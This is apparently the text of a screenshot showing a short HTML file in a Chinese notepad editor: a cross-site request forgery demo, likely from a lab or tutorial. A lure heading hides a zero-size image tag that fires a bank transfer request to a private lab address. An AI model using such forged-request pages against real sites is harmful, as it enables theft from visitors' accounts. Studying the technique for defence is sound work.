 out.html - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
ab
ac
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 </head>
6
7 <h1><font color="#F9971C">You are visiting Porn</font></h1>
8 <img src="yellow.jpg">
9 <img src="http://192.168.15.1/bank/transfer.php?nameid=1102&balance=1000" width="0" height="0">
10
11 <body align="center">
12 </body>
13 </html>